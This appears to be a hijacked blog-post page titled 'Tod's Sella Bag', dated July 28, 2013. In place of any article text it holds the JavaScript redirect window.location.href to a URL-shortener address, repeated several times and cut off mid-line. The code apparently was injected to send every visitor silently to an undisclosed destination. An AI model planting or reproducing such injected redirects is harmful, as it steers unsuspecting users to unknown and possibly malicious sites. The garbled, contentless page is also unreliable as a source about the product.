
Tod’s Sella Bag
July 28, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...